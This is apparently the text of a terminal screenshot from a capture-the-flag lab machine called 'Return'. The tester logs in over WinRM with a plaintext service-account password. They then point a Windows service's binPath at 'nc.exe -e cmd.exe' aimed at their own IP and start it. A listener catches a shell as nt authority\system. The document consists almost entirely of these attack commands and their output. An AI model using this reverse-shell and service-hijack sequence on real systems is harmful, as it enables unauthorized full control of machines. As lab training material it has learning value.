 ┌──(kali㉿kali)-[~/retiredmachines/return]
└─$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!' 148 ⨯ 3 ⚙
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd
.exe 10.10.14.13 4444"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss
┌──(kali㉿kali)-[~/retiredmachines/return]
└─$ sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.108] 52265
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>